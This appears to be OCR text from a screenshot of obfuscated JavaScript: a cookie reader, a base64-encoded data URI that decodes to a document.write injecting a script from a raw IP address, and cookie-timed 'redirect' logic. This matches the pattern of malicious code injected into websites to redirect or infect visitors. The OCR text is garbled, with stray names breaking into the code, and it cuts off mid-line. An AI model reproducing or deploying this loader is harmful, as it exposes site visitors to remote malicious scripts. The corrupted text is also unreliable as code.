
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
ROBERTO
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?
CHAVES"
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1lbnQud3
JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU
2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMi
UyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMS
UzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNy
UzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU
2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2O
SU3MCU3NCUzRSUyMCcpKTs=,now=Math.floor(
Date.now()/1e3),cookie=getCookie(redirect);if(no
w=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=redire